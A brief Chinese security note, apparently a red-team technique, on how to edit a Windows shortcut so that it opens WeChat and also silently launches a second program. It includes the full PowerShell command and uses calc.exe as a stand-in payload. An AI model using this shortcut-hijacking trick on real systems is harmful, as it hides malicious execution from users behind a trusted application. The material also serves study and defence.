 修改.lnk快捷方式
假设微信的快捷方式为D:\Program_Files\Tencent\WeChat\WeChat.exe
即可通过修改快捷方式为以下内容，并修改快捷方式图标为微信图标的方式达到
快捷方式正常打开微信，同时运行恶意程序
powershell.exe -c "invoke-item D:\Program_Files\Tencent\WeChat\WeChat.exe;
invoke-item c:\windows\system32\calc.exe"